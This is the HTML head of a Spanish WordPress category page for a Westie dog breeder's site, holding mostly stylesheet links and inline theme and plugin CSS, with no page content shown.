

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://losduendeszahories.com/category/presentacion/
body_size: 24488
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<title>Presentaciones &#8211; Westies De Los Duendes Zahories</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
        <meta charset="UTF-8"/>
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                    <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://losduendeszahories.com/xmlrpc.php"/>
        <link rel='dns-prefetch' href='//www.westie.es' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="text/calendar" title="Westies De Los Duendes Zahories &raquo; iCal Feed" href="https://losduendeszahories.com/events/?ical=1" />
<link rel='stylesheet' id='argpd-informbox-css' href='https://losduendeszahories.com/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://losduendeszahories.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://losduendeszahories.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://losduendeszahories.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://losduendeszahories.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://losduendeszahories.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://losduendeszahories.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://losduendeszahories.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://losduendeszahories.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Muli%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://losduendeszahories.com/wp-content/themes/petclub/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-main-style-css' href='https://losduendeszahories.com/wp-content/themes/petclub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-style-css' href='https://losduendeszahories.com/wp-content/themes/petclub/css/tribe-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='buddypress-style-css' href='https://losduendeszahories.com/wp-content/themes/petclub/css/buddypress-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-style-css' href='https://losduendeszahories.com/wp-content/themes/petclub/css/woo-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-skin-style-css' href='https://losduendeszahories.com/wp-content/themes/petclub/skins/petclub/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-custom-style-css' href='https://losduendeszahories.com/wp-content/themes/petclub/fw/css/custom-style.css' type='text/css' media='all' />
<style id='themerex-custom-style-inline-css' type='text/css'>
  .menu_main_wrap .logo_main{height:180px} .menu_main_wrap .logo{margin-top:2px} .contacts_wrap .logo img{height:300px}a,a:hover,.bg_tint_light a:hover,.main_color,header .cart .cart_button:hover,.menu_user_wrap .login_wrap .popup_link>span,header .cart>.cart_button:before,.menu_user_currency>a,.menu_user_wrap .menu_user_nav>li:hover>a,.menu_user_wrap .menu_user_nav>li.sfHover>a,.menu_main_wrap .menu_main_nav>li ul li a:hover,.menu_main_wrap .menu_main_nav>li ul li.current-menu-item>a,.menu_main_wrap .menu_main_nav>li ul li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav li.sfHover>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-item>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover,.user-popUp.account_wrap .user_info li.new_post a:before,.user-popUp.account_wrap .user_info li.settings a:before,.user-popUp.account_wrap .user_info li.help a:before,.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover,.hover_wrap .hover_link,.hover_wrap .hover_view,.hover_icon_play:before,.post_format_link .post_descr a,.content .post_info a,.content .post_info .post_info_author:hover,.post_info .post_info_item+.post_info_item:before,.post_item .post_rating .reviews_stars_bg,.post_item .post_rating .reviews_stars_hover,.post_item .post_rating .reviews_value,.widget_area ul li:before,.widget_area ul li a:hover,.widget_area button:before,.widget_area .post_info .post_info_counters .post_counters_item:before,.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:before,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_title a:hover,.widget_area .widget_text a:hover,.widget_area .post_info a:hover,.widget_area .post_item .post_info .post_info_author:hover,.widget_area .post_item .post_info .post_info_counters a:hover,.post_info .post_info_counters .post_counters_item:before,.post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_item .post_info .post_info_author,.widget_area .widget_search .search_button:hover:before,.widget_area .widget_calendar .month_prev a,.widget_area .widget_calendar .month_next a,.widget_area .widget_product_tag_cloud a:hover,.widget_area .widget_tag_cloud a:hover,.sc_events .startDate,#buddypress div.item-list-tabs ul li a:hover,#buddypress ul.item-list li div.item-title a:hover,#buddypress ul.item-list li h4 a:hover,.content .buddypress.widget .item-title a:hover,.sc_gap .buddypress.widget .item-title a:hover,.sc_socials a span,blockquote.sc_quote.style_2 a:hover,.sc_image_wrap figcaption,.sc_image_wrap figcaption a,.sc_image_wrap.sc_image_hover_link .sc_image .hover_link,.sc_list_style_iconed li:before,.sc_list_style_iconed .sc_list_icon,.sc_slider_controls_wrap a,.sc_slider_controls_wrap a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item .sc_team_item_position,.sc_testimonials .sc_slider_controls_wrap a:hover,.sc_testimonial_author a,.sc_testimonial_author a:hover,.sc_title_icon,.sc_services_block_icon,.sc_twitter_icon , .woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce .quantity input[type="button"]:hover,.woocommerce #content input[type="button"]:hover,.woocommerce-page .quantity input[type="button"]:hover,.woocommerce-page #content .quantity input[type="button"]:hover,.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount,.woocommerce a:hover h3,.woocommerce-page a:hover h3,.woocommerce .cart-collaterals .order-total strong,.woocommerce-page .cart-collaterals .order-total strong,.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount,.woocommerce #review_form #respond .stars a,.woocommerce-page #review_form #respond .stars a,.woocommerce .summary .price,.woocommerce-page .summary .price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,ul.products li.product .price,.woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce-page .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce .product_meta a:hover,header .sidebar_cart ul.cart_list li>a:hover,.products .product_price,.woocommerce ul.products li.product h3 a:hover,.woocommerce-page ul.products li.product h3 a:hover,.products .product_cats a:hover{color:#e4c6be}header .sidebar_cart .widget_shopping_cart_content .cart_list li a.remove:hover,#user-xprofile:hover,#user-activity:hover,#just-me:hover,#activity-favs:hover,#activity-friends:hover,#buddypress div.item-list-tabs ul li.selected a,#activity-all a:hover{color:#e4c6be !important}.main_color_bgc,.hover_icon:before,.isotope_filters a .data_count,.pagination_single>.pager_numbers,.pagination_single a:hover,.pagination_slider .pager_cur:hover,.pagination_slider .pager_cur:focus,.pagination_pages>.active,.pagination_pages>a:hover,.pagination_viewmore>a,.post_featured .post_nav_item:before,.post_featured .post_nav_item .post_nav_info,.widget_area .widget_calendar .today .day_wrap,.scroll_to_top,#tribe-events .tribe-events-button,.tribe-events-button,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type="submit"],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon:before,input[type="submit"],input[type="button"],button,.sc_button,input[type="submit"]:hover,input[type="button"]:hover,button:hover,.sc_button:hover,.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item,blockquote.sc_quote.style_1,.sc_icon_shape_round,.sc_price_block .sc_price_block_head,.sc_scroll_bar .swiper-scrollbar-drag:before,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span,.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_title_divider .sc_title_divider_before,.sc_title_divider .sc_title_divider_after,.sc_contact_form .sc_contact_form_button button,.sc_contact_form .sc_contact_form_button button:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce span.new,.woocommerce-page span.new,.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#e4c6be}.custom_options #co_toggle{background-color:#e4c6be !important}::selection{background-color:#e4c6be}::-moz-selection{background-color:#e4c6be}.main_color_bg,.menu_main_wrap .menu_main_nav>li:hover>a:before,.menu_main_wrap .menu_main_nav>li.sfHover>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-item>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-parent>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-ancestor>a:before,.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#buddypress #members_search_submit,#buddypress #groups_search_submit,.widget #buddypress>.standard-form .submit input[type="submit"]{background:#e4c6be}.mejs-controls .mejs-button button,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current,.picker__weekday{background:#e4c6be !important}.main_color_border,.hover_icon:before,.pagination>a,.isotope_filters a.active,.isotope_filters a:hover,.widget_area .widget_calendar td a:hover,.widget_area .widget_calendar .today .day_wrap,.woocommerce ul.products li.product>.post_item_wrap:hover,.woocommerce-page ul.products li.product>.post_item_wrap:hover,.widget_bp_core_members_widget #members-list-options a:hover,.widget_bp_core_members_widget #members-list-options a.selected,.widget_bp_groups_widget #groups-list-options a:hover,.widget_bp_groups_widget #groups-list-options a.selected,.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item:hover,.sc_slider_controls_wrap a:hover,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item:hover,.sc_services_block:hover{border-color:#e4c6be}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{border-top-color:#e4c6be}.menu_main_wrap .menu_main_nav>li ul{border-bottom-color:#e4c6be}.isotope_wrap .isotope_item_grid .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_square .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_portfolio .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_alternative .post_item:hover .hover_wrap,.sc_image_wrap.sc_image_hover_link .sc_image:hover .hoverShadow,.isotope_wrap .isotope_item_adoption .post_featured:hover .hover_wrap,.post_featured .post_thumb .hover_wrap:hover,.related_wrap .post_item_related:hover:before{background-color:rgba(228,198,190,0.8)}
</style>
<link rel='stylesheet' id='themerex-responsive-style-css' href='https://losduendeszahories.com/wp-content/themes/petclub/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://losduendeszahories.com/wp-content/themes/petclub/skins/petclub/skin-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://losduendeszahories.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://losduendeszahories.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://losduendeszahories.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
